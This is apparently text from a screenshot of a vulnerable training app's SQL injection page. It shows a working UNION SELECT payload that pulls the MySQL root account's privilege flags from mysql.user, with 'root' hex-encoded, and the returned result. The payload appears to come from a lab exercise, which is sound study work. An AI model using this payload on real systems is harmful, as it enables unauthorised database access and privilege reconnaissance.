 Vulnerability: SQL Injection
User ID:
Submit
ID: 0x27 UNION SELECT CONCAT(select_priv, Insert_priv, Update_priv, Delete_priv, Create_priv, Drop_priv, Shutdown_priv,Execute_priv,Create_user_priv),null  FROM mysql.user WHERE user = 0x726f6f74#
First name: YYYYYYYYY
Surname: